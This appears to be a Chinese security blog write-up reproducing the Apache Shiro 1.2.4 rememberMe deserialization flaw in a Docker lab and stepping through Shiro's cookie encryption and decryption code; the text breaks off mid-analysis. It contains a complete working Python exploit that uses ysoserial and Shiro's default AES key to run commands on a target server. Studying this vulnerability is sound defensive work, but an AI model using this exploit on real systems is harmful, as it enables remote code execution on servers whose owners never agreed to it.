很久的洞了,看起来感觉很简单,用起来的时候就不是那么简单了,还是需要好好调试一下的
0x01 docker 环境
1
2
| docker pull medicean/vulapps:s_shiro_1
docker run -d -p 80:8080 medicean/vulapps:s_shiro_1
|
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
|
import os
import re
import base64
import uuid
import subprocess
import requests
from Crypto.Cipher import AES
JAR_FILE = 'ysoserial.jar'
def poc(url, rce_command):
if '://' not in url:
target = 'https://%s' % url if ':443' in url else 'http://%s' % url
else:
target = url
try:
payload = generator(rce_command, JAR_FILE)
r = requests.get(target, cookies={'rememberMe': payload.decode()}, timeout=10)
print(r.text)
except Exception:
pass
return False
def generator(command, fp):
if not os.path.exists(fp):
raise Exception('jar file not found!')
popen = subprocess.Popen(['java', '-jar', fp, 'CommonsCollections2', command],
stdout=subprocess.PIPE)
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
key = "kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = uuid.uuid4().bytes
encryptor = AES.new(base64.b64decode(key), mode, iv)
file_body = pad(popen.stdout.read())
base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
return base64_ciphertext
if __name__ == '__main__':


poc('http://192.168.59.128:80', 'touch /tmp/test')
|
0x02 调试环境
win10 jdk1.8.0_102/jdk1.8.0_261 tomcat9.0.37
shiro 下载链接 https://codeload.github.com/apache/shiro/zip/shiro-root-1.2.4
下载完后用idea打开samples/web目录,然后在pom.xml中加入
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| <properties>
<maven.compiler.source>1.8</maven.compiler.source>
<maven.compiler.target>1.8</maven.compiler.target>
</properties>
<dependency>
<groupId>javax.servlet</groupId>
<artifactId>jstl</artifactId>
<version>1.2</version>
<scope>runtime</scope>
</dependency>
<dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-collections4</artifactId>
<version>4.0</version>
</dependency>
|

然后maven下载包,之后用tomcat部署web,


然后运行即可。
本地测试 jdk1.8.0_102成功弹出计算器
本地测试jdk1.8.0_261成功弹出计算器
2.1 分析加密过程
在AbstractRememberMeManager.class的onSuccessfulLogin()函数下断点,开启调试,发包

跟进rememberIdentity()

然后到达convertPrincipalsToBytes(),


可以看出是先进行序列化,


然后再加密,加密采用AES的CBC模式

对应的AES的密钥为kPH+bIxk5D2deZiIxcaaaA==的base64解密值。


之后产生初始化的IV,进行加密。
2.2 解密过程分析
断点断在AbstractRememberMeManager.class的getRememberedPrincipals()。

getRememberedSerializedIdentity()函数将RememberMe的cookie值base64解码,

然后跟进convertBytesToPrincipals()函数,
